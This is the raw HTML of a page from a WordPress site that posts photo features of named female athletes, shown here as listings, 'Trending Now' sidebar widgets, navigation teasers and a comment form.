	<div class="entry-featured-media " ><a title="Benedetta Campagnalo &#8211; Italian athlete" class="g1-frame" href="https://hottestfemaleathletes.com/benedetta-campagnalo-italian-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149188-benedetta-campagnalo-italian-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/benedetta-campagnalo-italian-athlete/" rel="bookmark">Benedetta Campagnalo &#8211; Italian athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T03:01:19+00:00">January 23, 2026, 3:01 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149182 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sophia Hartman" class="g1-frame" href="https://hottestfemaleathletes.com/sophia-hartman/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149182-sophia-hartman-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sophia-hartman/" rel="bookmark">Sophia Hartman</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T01:58:54+00:00">January 23, 2026, 1:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149113 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Prado (Brazilian)" class="g1-frame" href="https://hottestfemaleathletes.com/sara-prado-brazilian/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-prado-brazilian/" rel="bookmark">Sara Prado (Brazilian)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T18:57:55+00:00">January 21, 2026, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paula-novotna/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/paula-novotna/"/>

	
			<meta itemprop="dateModified"
		      content="2021-10-26T19:22:00"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/sunisa-lee/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2095 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-1024x1024.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-768x768.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-561x561.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-265x265.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-531x531.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-364x364.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-728x728.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-608x608.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-758x758.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-313x313.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-600x600.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee-100x100.jpg 100w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2095-sunisa-lee.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Sunisa Lee</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/goalkeeper/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2091 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2091-goalkeeper-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Goalkeeper</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149299 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tiffany Stratton &#8211; Professional Wrestler" class="g1-frame" href="https://hottestfemaleathletes.com/tiffany-stratton-professional-wrestler-6/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/tiffany-stratton-professional-wrestler-6/" rel="bookmark">Tiffany Stratton &#8211; Professional Wrestler</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T21:57:01+00:00">January 24, 2026, 9:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149295 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mya Azzopardi &#8211; Maltese swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-92/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-92/" rel="bookmark">Mya Azzopardi &#8211; Maltese swimmer</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T20:57:19+00:00">January 24, 2026, 8:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149297 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mya Azzopardi &#8211; Maltese Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-93/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149297-mya-azzopardi-maltese-swimmer-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-93/" rel="bookmark">Mya Azzopardi &#8211; Maltese Swimmer</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T20:57:18+00:00">January 24, 2026, 8:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
